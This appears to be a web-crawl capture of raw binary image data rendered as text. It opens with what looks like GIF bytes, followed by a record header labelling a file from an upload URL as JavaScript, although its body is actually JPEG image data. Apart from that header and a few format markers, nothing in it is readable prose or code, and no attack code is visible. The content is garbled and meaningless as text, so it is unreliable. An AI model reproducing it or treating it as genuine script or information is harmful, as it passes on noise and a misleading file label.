Rô� \�����$!������B-6$4(���f-1��%�����ނT��܂�����*0�2���:dX�0N�%�Bm�g���;����m)�a�%��A�] �I� T�ȑK:�	� \·m��A������cp�B(tQ��<@�ea�"C�UH&n�š�@��W� B�a�FCf�5\Ca P�*���'l�\J�L�ؤ#��]"�}�9��88 K" �  , ��"�.Q(!�A����(T&ݥ"�zE�~N(gQ�B+�൒*� t�T�*\^�z+*��-�(詠 ���]L��W��A�5���+�~�p��ީ�9 $ �๵)IP���ג %�� cD��XIV ��ݩ���u,r�W BI��"-�� , ����+�B.�B��3����"�B)���A��A�ݑ�q^r�A�*�.	 �b."���i�(��$@�I"�5,  L4��%(���)��"�+l���lA �A� "��AK���"' �A �A�!B%� ,�B*�B%��� k�륂"! �"L�(HB�A �ኩ�!�hAvf�h��>����$�[ "��̊�����7 o ��L��UB%����B˹�"T%� Ă����,"(�"�%���,�l+��/�,I<C��/����������+� �/���R����"P"�*�.0Ş �ӯ�����$ tí.�PaLȤ�H����&H�&xB( �(��(�����0L�p(pB�/��P�0����/��(��(�B��&�It�|��i�KZH�l�DIHTK�&H�@�A���V�I��I�p�K��4lN�f0� ,@�q	b	&�`�f�I<@`�
� `@�`@���h@�Nd��& 0�5�N������ �p	��ԗ I�5V'/E��8X�
lu�Ƈ�`�]�*& �	bˇ,��r��>�*K26�DH�耑�H 	x26?�R8�l0�ڶ$$�m垐� ��І�W��m/�r��2O2
; 9�3 l��-35_�6+"9K@(� 4 ��萀C�
P�h 
G�ے�h�L�F?�'4)G39�B+�:/s��:��&8� !�   ,   � � �   *)<9+M
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/�  ��� ���0�3!� ��� �� ��*�0%�.I�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�]_�wN�vm����� �	���+	�4)�  ��� �	�����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E�B�W�D�V��F��R��Y�l��/������-��
������ ������ ��������*��T��l��s��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��xʹ�ɶ��������Ǒ�ʳ�̈�͘�ى�ؙ�͉�ډ�ۙ�ܬ���������������������������������������������������������������������������������������������������������������������                                                                                                         � H����(H��@C 2Xq��1~0�b���(cɓ7I��˗0IR�@��8s��ɳ��(p���C(<x8qB��'T(=z�ӣV�*�	��N$��sB�4dа�[m�ݐa�]�pA�ذDݶ"����6���s�u���b����ݛ���9$r+���KȒL@��]�Vp[��þ�nj���*v���\ȵ��\;0�#>K$S�h� D �����m3�^���pڂ��ܛ����[�����d�$�m����/ ���@5��r��Zmùa����y���{�U�^dV�A�<גZ �A@Ѐy��u��Ww)�e"����ߋ�E7��r�A�u~nB
��ysmP"xƞ�&���ը^��w`-]�Iǐ��� ��A
@��oZ����S��o�Y�'b'bܔ$�a��H�5\ �cp��@
(�݂V�Ub,Bx���uW)zy8gl�e��$9�6E 
��5�oN���[��k߽��5�稥F&(�
AQ��«h�6���(�c|�'xߺ���&�_���d=��4�� m�A$p�0���*j:��ھ��u��X��|� �W<�� ��\<�@��>[г-A�R
��,��r�.�,3�ڱ��8;�@�Ir�_���@0�@�=��� �'�:��S3M��N* ���
�ܫ��<���c������M��n��r�n�F���޽6yq���[����1��o"4�ً!��<���6�?�6od.�����`>9ޗG9�x�J����y����o 	�`�JE���|Ǎ X�RK(��B�ߞ�0�|$�p �X�<h�����,�<L��` !�3Ͼ��`>���r���_���> ��1�S ؀��  ��	X��d�fQ�Y|"� GX��POy�E�@��p)���\�B�
���`8�ND⇝��*������s�A�������D$*�<�yT���M�w @z��N��g�'8C5��Hb�׉6�B��Aȼ��Jt���6�y�B�x�N����HE������c�������
1�̪F�K_��J��Mle-9������"q����̣%��W����@�hL�����+{�Le����|�m偁�*��
����oA����k���̼�<S(L�@����
�	HD1�j�@#A%BR��e/k��]Γ�4(�J�6ty�`D��� *�:PPD�(u.U�NX�	���<|�T�W B�ȉ	 ~X� Z���^۔OH��X� \��NpB�j��.�:�>թX��T�iU�~B�8� PP *��[� �D^	qU��Q��HCCх4 6����
B$��D_e�	OD��P�A%�A.��Z�P��Y��B����L=��P�v����iQ:,����h�V���}L綷�x���l(�>,pA���
@��!`��D(�˅ �A����që]�� ���e	;.Dv �e'���8Į}P �B��,}���rt1��q�D�l���i.Z`���v�:�  q
��r��aO�8*~��S�^�/rF�1R3�A�^�-����Y��Ƒc��v�?���B&��� �/X�oW�|ق����4 �"� �Pfc��|q! �g
,�̓�B��4p�̠@�·�A:�N$0��L�8ŠȮ�A�#Z΁'�hF{�р�4�+���
 Z��9MYJ$$?�hOl�i��V�j,`BÙ &* �`��t��
GgBA2��l�75��ğ=�O���v�w��F���வ�S,D89 QPAP�0R� �B܄+HN ���p�{��� @��\�v&��1�	NT���t&��P�֙�(6������"�߄ȯ@�<�"/y�S��S�73�VW P@�l���|S:C��HO��7��]��K�s��t���\�"��L#=Z����ď�Y�z�������f/���;Glͤ��# 0��[ �^������ �� ��:.��� � ��0�
X��do�y��?� ���9�yГ}�N�H\��9 �&�V��/�!
�\�w�Mh���D&.���gB�W~���MЁ �_ ��|�k��o��Q��c:D�" A�AЁ�@㥟	K,��!���71�a�����G̇	�@r�`|��� ӱ/��0��Q����Q:W�,�����|���X �#H&��-�VP t0���:5�� (��7�� �|�w|68�6���`	�`��@�|D���~����$��1 	G3E^0`�Mq�  P����weH a��f8�h��#hga�};����=xBH�G؇~x	� ���h�P�Ȁw�_��r>�1	�P+��6 (�,I1h	�(���J0x	�p	3 `p	�8��x�����'�P��~�Ho��Z��wʨk��6�����~�8����ʸ�Ќ�5_��s�*+�2�U /Љ��)�����`P0��(��)Nb t �(������g�7Џ����F ��8�T��)t`����`@W0 ��A�d�'�y�����$@��`�Apb�P0����" 
�������` gQC���`��� ��w���Pc�H�SI�\鏚�	� ��^yfx�Y���ؕa)�a)�`	������M  �0"A
��PT ��~R����H%�M)�`  � ���TI�a@��	��I�����u>x@������i�9 �S��������ɚ�ْrQ�8P  ���+�V*��P k�au�?y��������ɘ`�f�=�W:Mٙ4���y������:0��Y��陞y�)xP��c��ٜ�	��(��0�x@uI����W6���Qkp���9hP�ɘ@ NR�艒��V	���݉�`�"�쉟 = �9�P�z@���G~���tPt���)���y9��w � x��� ��*�q4 �^�_��q?�.Z�S�`��z�]ʣx����W� t�%z,`kڦu��, :P P vj�� \�u�~�j����3 'z�vz {ڧ�*�������0�
�60� R j������pZlZ*�%��z`哢*�W |@�_������:�#?<����|�y ��ʪ���x«hʥ�:��:�y��w��0	A����	Tp�J�u�N W�vХ�U�ɥ��j���o�x�`Z�\J�򪄗� P:_J��	�`��ȹ�گp�{
��*���x	 �`>��� ۪4�`~��lxZ|�yP��-���b *+�y���*�ê��ʳ�J�v�wq>9��j�F+�R:{`�G��I뉴1P��P2���@k����P��$��Q��6t�l����p�r��6��xs��Z������z��uk�t�M2���@��Bk�dX��k��!��{��g?y��K�g8���f:���I���m�R�������뉏� 
�rl @*�P�	�������p�ɋ�΋��+��'Ի+�+ ��-,"����ӛ��Z����
� '@P��W0����;*�{��1����݋��{�������1�
3� ��1�k�;��ۿ�ۿ\��˽\����;�"��<�#��%¥�^�,��
.лPb�,�
�;�L��;'�{ A,�C<*=|��"L��Q@���*
 0� _�4 ]L�]\��+)�Ń��a��GL�l��LL��|�@�c�
L:�v���k�{�+�b�<�|��^ȇ����ȆL��<�!�gpm`�i����lɝ�ɞlɘ�ɣ�ɟlʞ|�g�'p�ɋ�Ō,�h�(L: @	l�~ƌ<�d���y�ɇ\��\� �!��̕@Y��̲0����\��L͟�������Μ�ϼ�k$g %�<¿"�P 22� lEґn �0yf,ˈ<�{� �y<��fЃf`�p<]_{�oPr  b�@ @����=��!=��" #}� 	/�ȅ�Ⱦ<ƒ�P�p�,�ve��p�ʆ�̑���D�u EM�\eC]ԉя�0(m?P�W]YM[�]]&=	����ӱ���^  a��%[�!	�Ͼ\�.-�ipH�u>�@IJ� pH��X$`�^|� A � �؏����&m�- @�-A	� �1�Ҿ,�|j�
ȤӉ��C��X�M���}��IBd�/0c d�� �]��m��-��N@|@�v���m�P��
_@�f�]ȅ���Р�
�p�e�ł=��]�!�8�TSv<�#O��	�Dl��{q�@u��� }�����m�N�� ���b��\�^��r�"��]��}�l-  �8��2"�<���� � ��>\` [��D�j`L�0"� ��vW������K.Y	��y��v��|@>�M	/0��-��`4�+c�(�4n��-� UA��L;�J�O�E�}��� ����M܊�� �?0�aA�X��A}�� P_�/
O�rn�{�M1��+�w��{���M�m߃6[UPy� `SfEY3�f�|� ;`�&�S�}��N~� d��>@�U�A���.Z ��N��@`�� �n٠1�ȱ>�O<_��$1PJ��^�4��S��R��  /I�U^3eSoV��N�N�?@���N�-@�T}�� d���?�� Om�mҠ��N�i- ����K�P]{�^����]�i��a��a�%Y-� .� ��)��v��/>�����x��n�����N����^��.���%��8�no��k9/�$0�pg�Vg`T�3�bi�d�/h���;�[��`���? �c��W]��*>0������fo��o�W���.�!P����PY�1��x�yO߮ X i�t�k[�n�v��k` � ����<�O��} �o������|T�A��N��:0�� <P���h$���/��/�O-f2 �h�(� D�
2d� ��D�<Yl�e�L�.~��#G�� (�(  ~�h	�� x���i��:u�8��&A���@  } ���3g��̧ � x��a&���K�1�b�� `�$/Q`�PaB�dI���@�L'h,�X��Ę6%bp�ĉM1y ٱ�v�l���>|����1��r
�(�<L��"�鏪.aV�	`��|͖pX�/1��U ��
(�����ȍ'D>�ř\ٴ��b�;BF�2�f�:~�䣧�͘-��A-3x��������&ZZ��t��> ��䉲��!�[+W.hI >���/����z�C�J(�2��0K��D~�11$�:p��� ������ �	�< ��@��l(Ȩ�/�
� �-7'İ3�hI�]�i8��;T
/^iI�(�@�(�b؎F��λ�`�K&E� `� �&�D�X T� R:���>(t��	Yɸ	M��J�����aU �`�J1 pB�����B�b҄�F���:�"*Yu�V�d�� �9E��K,�� ��u)�{�"�w9讄T�ȁ�
�A^�k	���@�W����0��nʏ�:�aM4$�\���.�� � �v[G� �h9�r倀+8�$�2� 8�D.�SM,� �~Ju����3��*������&)��:&,��)4�����4�b'4�J�ᖚ��gky��!��`��T褥(4��~��F@�9��0��WrA, A,D�+Ƞ�%��/��Ixjl (A��ЏAt(A����0��O������'��Cx ���	LhTIƥ5Q)ZVP@�
X!�1�hq��/���i����
�٧À ,Dsx:լs�^�Ɩ���`\�RS�����v-Q��t@��t&���b�;�f9�n�3�	Ң�kA�?����d �vs3  0�/���l�?���<�|�k �▻,w�3�m�f/�%N�
h6 ��M<���0(��O9A �0���| ����U�*�  T�	 �/bq#Ϸ��Az�a P�C�@���?Dn. �!�P7�	*	*P8A�"J%&Ph��B�
�ax�$�Z�<��	m��;9��
$0��ܨ��Z1� 8ᆖp��mf0	)�:P�Ғ,@�pmR   �D��MR%��+�I(L'^��N�ӵ1Г�<S^�5��Lx���� hb��|!�Tr(�!&� �V��/|�� A���z�� ��T�W@)JMJ�+��ZWX7�b�J|0%Ĕ�.��Q	ۙ��2tY��JQ�Q7n �bC$T�2� �`��i�D�]�p=��v��ZY>���i$H�8`'�C@6(�4��IK��0���x�gLP�+%���up`j�=8�mL�B��j1	� �2Q ��<XK�ڮ�R�)Hi7[�꡶��-l�p�$�@u�L�0z��(���J��ħ��OM��S$B�AkW��<� p�[ PJ��"�h?H������ol�+���>����@a�^c��������u@��P��N CO���4�?'��W��s�"��  BQ� 0�΋��pu����!��A'6�ɍk�c��}`%�*�W6��	0��'<a@1 X8&�=A��'  ��ے a�/~��w�T�!e&@�S	3��Ѓ����� v�� ,�g� x�����@��)�Q����`j!hr��ܟ�Izґ���	�0��/�lK�4@e��̢���v�����������j��\;@־A{���-_�?���^�����m����3�<��h	D�|N�
 �s��:ng���Fw�ս�D dhɰ��yכ������o~ϻ%~ ���Kn�G��e~hD[҈>�k�^���j�B��w�a�/�y�E>r����#�I�v���c(x�R��U��`�`�j�g������+>���>`E��W���7��NO�����w��?W������������j�s���6{��}�u���n�+ƃ>t�C��>W���=�I;��#�T���ۢwT�h�����~�"y����-G7�1�y�c��,�|�#>�/x!^�9p.�U� ݏ_��Wy�g��<�gO��������<�y�x����G��_{��>��g�	�7�E�������{�s����<��-{����?�ӽ�����o��O�G����
 �K  *p=����⛼�K��#;L�4>�!��	��
���������%	/���F�@/�[@�?ݣ� P� ;�>��<�
s�=t��x�5�*f� ��Jh�*���K�0���� P��/�(8A�,��Sy<�-�-��2䀟[@���2��3D�t�\ �#!�C;� x�'�A��2p�U� S�#�Z�%��P K� hDh�Jt�P L< Gl@��H M�DK	\�$;x�J����W�J��*�<� ��H��� �F�
0�>  ;� B 5 �@�� -�-�eD�AHFB(�H��N�0̈A��X�l��N�B8 ��@�w|�H>9�# )p�)p)��e�|�G���DJ�!0Eɛ/p�l3�b����[H @�
����H0 ����P��$I�T�a��HAS|�	��Z8�N8� X���h�0S��P�"x6��?�@�=���۲��1 20�d#�2��)@�hO�O��k	.���  -D��o��{	| (�Z��P�	 -��N�K����$����ZHɈ ��A���	脓��H0 #2��,�Z � "��O����=p�ѐ
@�+)���� ����b��? >p��l��x�����*�7���d ���E�2�s��Q��H,����˺�P`�ꬅA("�����H��O��HX�8�B�Β�`�*��*Hp@PʦP��l��:����%;��� 1 �9P X�<:�CV��d� D �(0� � � �@�sԂ�Ϻ�H�FH �AP�4P��� ��Y���U w� ���P�� F��	�O ͦ@J��	 HP�����%MЖ��8�29X���2���ϊ �F�FtAI�P�SЂP�P�Q� 9��Q1���A��O T;H� H�S��A5TB�̕��8���R��	=����&%��P'pR1�O� �E�7*/��e����GLЌT<2��3��K3�+��� ���A��AHce ,X�O�B��h�VH(�D(H�FF�B%TFm�B�VHP���V��`I`L��1�Y *����Ԥ�(�*�T'� �7I�,e�-���U�L Fb��9�W�U���3������<b�g�ΏN� f��P��,Y��SP�������dY�-�AHT;-�F .��C=	"p�����(���<P|=�ԥ�7�~=�'���h	 �O x�@pU݌��L�P����EX����E  p��iX�MP����P�����[P �P�ۿ�ے�p�c�H��P�
����K�ۻ�57�6`8��P �
��
����(�
���}�i	'`Z������܆E8ɪ�I8�;����D���uӎm���A@\��DH�D�DH�ȵ[N�� x p"����	`\�M���Lh�`(Zv�
��M�
��T���������T���Ձ�m���ոR�8�  Z�����`��@  P�oف F�%��Pp^.����,�n�����4��Cm�ېЂ��� �C� L���&��2`�͸���!�)QR2Ќ�8-IӍ]��;�ǡ� ȁ�uA&�2(��[ �K�>�(x�ȁvS�Ј��.�4`LHL�L��A`�A���� hX&`rL��<uƀ�	�Jv)7&�$��܌�"�� � `,i*	���*��P����-��`���8�FS�����`&��l�M�4h�LhDH�M@?�C�Ia&�` KP����@�eF�C�h �2����䁩W�@�Ӑ���'����� A|ԍ+b9�����#u	�@bd� d.�MȗAh�h����Єs��1��� `��,`� x_&�s�Ɋ����(��Ɍ[<΀�+�q?A��i�0�  Z���;���A�3 � ~_�fI�I��D�I�D`�`�!�>�0j�&F���u���f�F���hp�N�\��q�q���w��ၟv^�פ�:�
1�)����U����\U �hB����\�`6i#8 y�K`��DX� P���M`t5�����ф�> ������F#6�M�H���pH0Ꮖ���ᘛr ������)0���0��3�65� h�`h7�jr&�EnN��
`�I������v����j����F� ��u�o�o:�"a"���i��� P��:_y�/�☀�b	�:�����Z���3���(�����ד6jkF��Y��ф08�ؙ�I��A �>�kN�0@��A�mCZ)7E�d�nݡ�ױ���ݱ�/�rޱ��
*2�����eA�d��9dW�(hB  I �3�_�j����A��`M��|	 8�Hg�y &8j&h���IGpЉ�D�*?tq6i�Ni�
�ea���),�ձ/7�� 0� <x��י=f&��5��08[�3��8+(�8p&�� J<� F��!�v��Pd��!�k�l�����m��`2���8����:��`��)�pQ� �0��f�1�u�.
6��1(���#�=��>
�&(W�Ij$:��a�
8 �v=�v��v2��Cb@p�j�; �	"D(��aY�	�p��4�����&"������2��~G.b12z
�9W��}6��7  S�󖀄*x�)���v�G$:��@ȟ@���7{=`:0{m ��0����q��:  �ϟ:X�PdK/�;�	�0Y1��:H%^z��GZZ�	R<�T J��t�7(�6�#d�����'��Fn���yH�+`گ}��g��G���t��!r��y�z������o�f����w�h����+�� ��3A%/@�b��_"h�\��3%�S�8�(��K_��)+�Z������ �G���X�cP� 0\9hPa&L���� 	 P���1�ǐ"=�Ё���: ��	��' :�3��"�0	"��6 Τj  �Y�K� ab� �<����� ˮb��	$0�@����ڃ`
䪇-�$�rG$�3G�z��a�&������H/�Y��S���=�Y��� �@">%� �C�v��v���������7��&�Cb���O0��r$K/�8Q�#K�#Ox�c=;��I�ʄH ��H�R:)R5� |iS��fǇZX �"�`�� ��1a W�e ��G yL��	� H��GL%�!��`�AYuDqBF���=z  �4	�y�	�T����r�!�0� @���
 � oh�Dk,�y&�i��&�]�&�m��p�P�m�Ƅ6	9D�p�%��a�Z��	B���(��}��|� 8$@C���S� �*���:+� 6����@��"�S�J��}��^�B�����lH�F��9zD b �� ��$  �T �0�g І{�����;/�@��n;�'�滯f���Ia�t�A&d�)<- GvPQ0�f @�"m��aH�|2��)����b���1�<3�5�|�� �!�cVa� H�� A1 T�@H� P�#o�!E,[}5�,K!]{�5�a�=v��!Qp���6% �  ��G�0��q0�Ķ+7�f�,x���}��L�w�7���S-!��S~��LT�9�_�9�KQ����F�F'��H@�@�f��g���Jh.��[o=�UTA���W1��ǯ1���7����Fa���p\���q���_�ݯGm�O=�ˑ��q�����m��~�px����{�<��0	Hxdu �FH�!sU"ucp��6�&l���#��G��y�݋��� �9�P��	I(BG,��x�$� ��0j���	e�C�P7��$d(�E8��7��!$�9Lb1\�(�G�0�>������Łn0�H��#x@)[h���U!����<�i�|��oH�I<�M�O%f1�OR��(� IC�B�$d#?�	Y@r��d%��D^����d ��K�"���D)'�GIPB�� �����AiC)d�%$�x� �C�LBY���E�ϕ��d(gQA~���E-���mn����7���q����"ũ�n�s����7iQ[�"���'=9W�ⓥ��KIDb�PR ���G!��V�y��C��(	h2����GgaΏ���� �6K:y���̧KQ��y�B6��0l!Z���>��0�*T�CE=*/�	�W�2h�P�0XQ@D`::�� B�!z ÷Q	WҢ�p��+���D�S���0�)�F.R���,:�W�R����D&�j��Ҧ;��0�X�B��c!;�R��р-�9���`,��6 HcZ@@h@�/�!h� & !�VD"�]+^qOZ�B�ȅ-�*Ta$��A�E.�K�.w˽�+d��¶��m*V��[Ă����-h�^ �ݽE.�������,4���a c�F3&�_�^�xe���9�A���G� � b!Q@"�_ ` h����G  �p-r��`�ͨ�d�]-/��X�B ��+`��W�8���.�\�X4���V��xr/��e���E/ �T��˰`ŗ��Âǹ`*%`�0E�xDHx	 l8�H���l PB��XH��7@Q�0�'U�D'2:�8�� �@�amxDS�
۶����-  �[��#���/h�[HUa�| �
> ����8���1t�So8�9̒f�l	�D �C�b��Cr� �    b��L,b�mx���-��؜ %E.�	����Exĕ���+���a<M��/�ő�U���SA�y���0g��n0�fP�a������c%R!�1����D' ���nt��G�A79`��%>��H���6�"Q�:�ePD�j�F���n����pE4���� }�W���n���}Ȳ6bޱ�"�N�7���dG1ܡ@:�Ik�O���G Ü0�0�hY ���|) $	�������-<�1�Q��hD%<1I�PR���0=���C�.��Sa�� � �mS�m��-L{A��!��GT��0�*� �����\a�p4 � $j Nq
TȚ�!�)V!�S�D� @��=�jX��0���1`Ae���@���*� ���Jt@�� ���u��
 , t�xD�h��F���� �UQ��C @��4 /-��)�(@�@$�@�� ��
B��Nj)�4@���G|@x����  x�(!z@@�@ �8��0�0��F�,���@xī��G$�	B7LC��`�D������\R ��
��E��@#�F�GP@$~ %f�Gx@h�!ܰ|bn��фF(.ER(  �"���aj	R ^� ������"�D@P@v��A D�� �}ʧP@�|�� �
��0� -�$J�T T 1�����B@р��`!���( �	 ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/eb94801abb244c16271dcc965bc55dfa.js
body_size: 181582
content:
���� JFIF  H H  ��ICC_PROFILE       0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   drXYZ  T   gXYZ  h   bXYZ  |   wtpt  �   rTRC  �   (gTRC  �   (bTRC  �   (cprt  �   <mluc          enUS   F    D i s p l a y   P 3   G a m u t   w i t h   s R G B   T r a n s f e r  XYZ       ��  =�����XYZ       J�  �7  
�XYZ       (;    ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��             ��            ��    ����݌zP�lձ����6�Y����X�o�[�@����D0}�L��sڨ+%� R*���KMU�P���#�*حe+�Xc��Q]?���}��;J�R6V� "D����a�%��Q�A����L�fj����CBF @`	���w9��l�D$et)CKحB��\pe�ݣy��Γ�.R�/G i�-+�C5��^��K}g`��i�WR�օf��r�2��4Z�j�KV�b��م6� �L���L����?ca2\�yZhG�w�CGpu�Z�X�!zȥ
NX�����!�b�r���W��K!�[�.��tv��sI\$q9�@�b����dC��),3d"2�1�#���ěl9$�����e�A��Xy|���d�A!"��GZP�V]S�O������Ѣ���\u��R���.�4
i��U�h&�[��+O%u���GnA�;1��)�! ���n1�J�+L����<7�^���m�!����5bH��#�lb+uTA�k���p�0��+��k,��\��6T^��D�;���$�9q7�ٖ>�L��-={	G�;�t���������t N�-r��Qb+U�|a���6^�bY��4���4��G:��Z�˺v�w�b���uF�R���^��r�K`���S�(��oJۧn��1�e���t/$3d��V��,��Ա�E��5���6�m�X��^���B6�с�!i���%N�H��vY,l��LK�S7�Xi��>rJ�*)�W	���)�Jޓ�P�q�dŬV�j��p�Q|�c+/gi��ʆ�M����奢H�>W�L�0Y�k*z!���E��4�\Ŗ)2��W.IT�^tBW)��Yk�L�|�6R�Wm��{�
^`0b�K��8���#��4�wp�g%�V~�M��S%��Ke"I�&y+�=f��=0�\�H���^�0�Luɱ bbF �-��+.K�UGI�����4%"�-U�r��B ��E�T��Α���9y	�	�Xk�K%M�d��Iv�me���3��;E���VE4��WD�c3Yf1f1[5mf ���J�;w$�b�IR�6��-(9>�p��j̅[�y%s `��&�!@1!�k�p���5/d��B�q�u���U�֑�Z)x���4Ѩ&G��㮁.g@��x' Dc���!���&oKЍ^xM���Ut��h����r�ʡ�Ghȃ���cd�K���=aaK8��Y^��E-�"�*Ti��[�`��H_��g|Xv+��&pJ��X�w��@��P�Ijh��R@�Ҷ�!
��#R�F�2�&��	΄r��>�4Ϧw��@'$� 3�Ms� ;y�[2-SU�j�Ȍ�4��`&��<*$�6�}=�J]�+Y�gM�$L���m�T�C���& %�T)����hfϽD�pml�ȡ���99m�K�Ʃn�Yz��<Ĕ	���ZƔ8R�ec5�����{X�ԡ��s19T޾F�X��j'ȶ7�\�2�2�t��(�=�������\�h�H�hS�;ʶ�ڦ�[��;Hͫ|�C+(�S�"hY�H��k�6�ԲC+&�P�02�_�H�%'��F��� i,3Bc��RT�#�N`�9���-�,Q��� f�������[����ȑM�W�C�z(���J�n��,Il�Z^�JN�U9H�@� ,�4%N6��`�_L����ʃh���!��W�Y�� �-�C��
����wKm�\wā�Ō֎�[(,CYCEm�e�ԉ�ݤr�-(ؘ�At�ȅ[P�!C�$ xi8m��H��EVUDᦢB`��t��Pp3��P\��Q���3\t [*f*�g@�[�@�;�t�����$��<�;�7@�MM�+a����غLس$#s����-TW@��#a�н�v���wP� ��V�~�H�&&�;*�Z��B&�I�#�Z���Qk��ti�F��1BK-Ӗ�S+4����B�ĤoQk.r�6�Nĵ�7V��\*�3��0=T��h4���(u�$f���h���x����%���9ϐ�"(v �*��d��-G�A#�(d�Eab�E/=c1��P��	b�Z��-r�e�;b�d��dPfg@��Ťt��$F��n���T�n��X#5��Gg�+�҄+ X2�+��__y�X�Ϙ�9�q[�A����LI��BU���k(f��$h��j��%�7�w��vk�X�#�B����-d�G���.e18F�51	��f!9={%zĶR�4"�jh�V��B����l��!�u� ITX��J����.L�B�9�E�a
��íY,lC�Ƅ�􂔷Q]���@c�q�+]�lV�CQ/�i���&C��K%>�(���s���:i�
x,iKe-��½1Xe�F�d�n�y����
����u� D�~�yp19h���T�J�и-l)�ы�-2�f��H�e�֪�ƫ��3:�Kt����@��dF�E(<��9�J�gp�� ������PpeQj[*�X�
pF �
I[\7�
Pm��`��KR���b�BT�\O�L�8#4@�J�*�L��<P3�i�T�<�ʳ�D�Rz-,C02b��jm����aJ�/>��q��ڰ@��F�h�I8�y�J��6�^�u��=e�b�e�v�ݬA9y)aQ��.���^�;�\�LH�8�SCe�]C5Z�KE��i�ʹ����R�ˬNd)B���R��X��=is���Ya�G+`��ᨣ���1M�p�t�b���Cz���΄�rbU�T��X�Z�=y )��Bt$3&�cK�Z���1Ƃ�R,�+-Ce�bq!���'�$��F4B�k�C�>4P�Ң�"�X�}��e��l��$y�3��mbٍ��4}���
�%p�D�V��X�#6ʙ�)h�x<��Y�JM���tF;�X�`b���z�\�A;F�T�!u��L�����OZ��m�A�7�,eT4#3��Q�,�
�K��)O�|䓷�>|FH���:�"�מ3|$u"�����d����i��)l���8#ia�������9�\C�d��%p����}�p�
�@���\�Eo�=ʕ�Wv�\�y3P�EKƲ���Y;5�ű)x�B�5�1f������`�����XH�#`M0C@l��:�'q���oA�F��<� �X����hŪ�	ZpXe2�[z��Ζ�[�*��Kt���@�rjׇ\�P��z��t|�"l+j�t/���9�L�؋4d�W��1ӥ]��vo����`��F%5�ā����ұ�5liS%�dG"4���ORh?qIE��=Γ<D�Z�h�L�=5����������b���?F�o�Ws�5-�`�X,�� �.���n������jچ�f���-���}Z���U�m���gL�=l�wA��dB�)4J֊�\7�U��lC�19�dMk�F�攦|�NA Z�aƝg�eÈ��g
BN�F�`mz�Y��InO���,<��Zc�V����7�vٚ�F�)���;e�M�Ql�a�jJ e�;F��%��?���!�F�S9L�ו5NN�:IFڶEյМ�Ir�#�^�l���{9�w�\����C{�`��-3_��N�+I@�sZZ���F{ޡ+d+/��hG����$�3ٗ6P�0r$�mV�����74���%~z��q'�4��jB�ֽI�e�h&[�u�g�+�T�M|�߮��b�L�pT�I����4S%�E?H×q���W�Ȍ��6�k�e���[ ^V�ێBXRF#��q#����pi�f��&��3u]�hP�CfLE-�����p����җ�j��vZSX7l�5�z`Ö�O �3ђ���nz�V}5�W�|(�R�Cמ+v�0#C螢�	�\�;z�MV0_;�P��5Lj��8�,����m���.(�<3P�|5cU�D;���1S���2f�P0��`�.-�7��zӇ�AðgQ�`�O�L#pO��:�L֛d}� �dK��ϙ���LU,�[�I	�$��+��]��1\~��zk&`��M��WM`6��koM7�-5"�fhF�b>vϜ�y�gcֳ�K{��b���6+XZP���&V�['�k�FK�H��q���0m�M���.��ʤ�{���TsV\�D���<mj:�e!^��폙�4s]"��&�2*�2�5c��}jT���鎁˩bvx�%�h�m�ނ$}�2A;(a�h9^k��unP��n6%g�|�����MiYE'�V���NJ\�����}�&kXZH�k���حh83�L�ټ�O�o5Z��zcsZpRe'ыO4�����R�D�ozd���H�ɜ���5v��㽑V�MӞ~ܭ�}���o��Gi��	c���{gK�t �9�gx�df�ڙ��d��pj��ކ=>��v�)S�ˎ�0�c��o��<2V����&�g)43W��c��+R�+p��0̼���o?��ٞ)f���/��$m�1�-�j^�m�/���B0BMXFk&��KV�Mj`ZMq�9^���
8��74@d:镣6JٚT��`�Z�t�����خeA	�rf�而X�B�.�ym��^�b&���ښ��eǪ�=��s.�#�נ�<�ͨɆ�-\�z�7!�c���;�I��`��Z��|��#k �ϣQ	I�#ČP��"�&f��2\�a?�:.zd�K�#��"� �{��ɺ� ��M��$e�:Ε���\�:Vz��&�hGh$r΋N�p'F��ger�G)�l����5�6I���X�u�� 8��)�v�e��kA2X֖�����b)[5[�^���u�D]P]2����T��f�P�=�6J����W����mJ<��"9��B��Eݪ�Å��{��\;	���lP�N�W��;F4��ϱ ��\���K��g#�(mLU�\>��hE����֖�ϟ�PL��$��M4k����Ւ�V��^�Ⱦ�ǂr9C-�Y��G�o^_��zsfP����q���u8R�M ��L�,
l���e��2��Y� D,j�IP���Q o�-��i�f.�X�cY�r��>��Nx�.v,9�Ʀ��}C�׬v��*���H�{��s�xϦqݼ��~�o�:�b�$���[�ѝ2�ax������fÒ�ڪ�1a=N�fQΙ��8r��i�Ȉ�ΰ(R�����0D�/C94V��V�ڹ=s���+�4_=��pġLk�m��3u[�n��Z��X�G&�N��k�
P��C*�Z�
��Bޱl����r��.�_w�p�����]�n��vo�$�v�*sϯF�|=&)��w����Ro%�^�L��1�k+�h.�X�\�c���>]fٖ�J��3-f��'cL�����j�9���3�mK@���i�F��Q��� �^�/� sM�9LE{�a��+��mE�p)�o6Ff����@5�"���0C�[<�s��Q�B�Z�z�s��Q�2Z���G������Nt1#n��=c%�{���
�݄֙ b���.��p�˧-�͐�cf��+RG4K�Q���hn�w�s�-oO�ך{H,���Uڀ.a�/����U>>s���1�;�Q>�z4�(貖o�953N]�pc�V�T��l&�������,*�ޙ���p�[k�L�9jk@�V��P���2՛"�^}��᳚ �ql`gh�-L�Nҡ�U[\�60�E���{K-_AYm�kl�Ά���Dz�NXH�E��!�?�
=�Z9k%�0'ۊm���u���3Q��9�8nl���/���?�׷;�sϱ~��^}3��K����:s�EI�����=�c�ϱ|��%�_NYb@���cAI��ZD1qͼ�Բ�iϺ�k4n-3���5�/�Ib���˰�i�7��}�4��^�A	��f���gZ�G`�ɥ[W�`
